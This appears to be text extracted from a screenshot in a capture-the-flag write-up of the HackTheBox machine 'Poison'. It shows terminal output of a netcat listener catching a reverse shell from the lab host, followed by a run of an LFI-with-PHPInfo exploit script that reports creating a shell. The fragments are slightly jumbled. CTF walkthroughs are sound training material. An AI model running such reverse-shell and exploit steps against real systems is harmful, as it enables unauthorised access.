 ┌──(root💀kali)-[~/tools]
└─# nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.84.
Ncat: Connection from 10.10.10.84:44025.
FreeBSD Poison 11.1-RELEASE FreeBSD 11.1-RELEASE #0 r321309: Fri Jul 21 02:08:28 UTC 2017     root@releng2.nyi.freebs
d.org:/usr/obj/usr/src/sys/GENERIC  amd64
 7:43PM  up  6:11, 1 users, load averages: 6.60, 1.72, 0.78
USER       TTY      FROM                                      LOGIN@  IDLE WHAT
charix     pts/1    10.10.14.31                               6:28PM    28 -cs
uid=80(www) gid=80(www) groups=80(www)
sh: can't access tty; job control turned off
$ id;whoami
uid=80(www) gid=80(www) groups=80(www)
www
$
root@kali: ~/htb/poison/10.10.10.84/exploit 117x17
on and not fatal.");
┌──(root💀kali)-[~/htb/poison/10.10.10.84/exploit]
└─# python phpinfolfi.py 10.10.10.84 80 1000
Don't forget to modify the LFI URL
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset... found [tmp_name] at 112941
Spawning worker pool (1000)...
 1000 /  1000
:(
Shuttin' down...
Got it! Shell created in /tmp/g